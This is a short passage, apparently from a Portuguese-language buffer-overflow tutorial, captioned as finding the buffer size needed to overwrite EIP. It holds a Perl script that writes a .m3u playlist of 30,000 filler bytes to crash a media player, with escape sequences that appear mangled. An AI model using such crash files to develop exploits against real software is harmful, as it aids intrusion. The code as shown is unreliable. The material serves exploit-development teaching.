 Determinando o tamanho do buffer
      para escrever exatamente no EIP

my $file= "crash25000.m3u";
my $junk= "x41" x 25000;
my $junk2= "x42" x 5000;
open($FILE,">$file");
print $FILE $junk.$junk2;
close($FILE);
print "Arquivo m3u criado com sucesson";
 